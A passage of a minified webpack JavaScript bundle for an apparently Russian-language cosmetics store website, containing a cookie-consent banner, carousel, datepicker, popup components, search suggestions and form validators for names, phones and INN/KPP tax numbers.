0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=u,s=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:s,enumerable:!0,configurable:!0,writable:!0}):a[c]=s}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(u,t);var e,n,r,o=s(u);function u(){return a(this,u),o.apply(this,arguments)}return e=u,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=y,h="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var m=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){m(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){m()})),t(document).on("click",".js-accept-privacy-policy",(function(){m()}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,y,m,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,s=void 0===c||c,u=t.effect,l=void 0===u?"slide":u,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,h=void 0!==d&&d,y=t.freeMode,m=void 0!==y&&y,b=t.centerMode,v=void 0!==b&&b,g=t.lazy,w=void 0!==g&&g,C=t.spaceBetween,O=void 0===C?0:C,j=t.destroyBreakpoint,k=t.destroyMode,P=void 0===k?"prev":k,_=t.reinitBreakpoints,L=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:m,loop:s,speed:Number(o),spaceBetween:Number(O),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,h&&(this.options.autoplay={delay:Number(h)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=P,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=L)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&s(n.prototype,o),a&&s(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);h=b,m="carousel",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=b.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),s=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==s&&a.not("[data-filter=".concat(s,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=b.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=m(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(y,e);var n,a,c,p=h(y);function y(){return u(this,y),p.apply(this,arguments)}return n=y,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,s=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=s}},{key:"init",value:function(t,e){f(m(y.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){b(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),y}(a.a);b(g,"className","datepicker"),b(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,s=o[0].selectionStart,u=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=s===u?s-1>=0?s-1:0:s:["RIGHT","UP"].includes(a)&&(c=s===u?s+1<=o.val().length?s+1:o.val().length:u);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},"7xjI":function(t,e,n){},BErF:function(t,e,n){},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(l,e);var n,r,o,i=u(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,s=t.showParentAfterClose,u=void 0!==s&&s;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=u,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(h,"className","popup"),p(h,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=h.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var s=h.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=s}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var u=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(u.attr("src"))&&0!=u.attr("src")||u.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));h.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");h.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(h.keyCodes,o))return;var a=i.closest(".popup");h.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=h.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var u="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(u),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 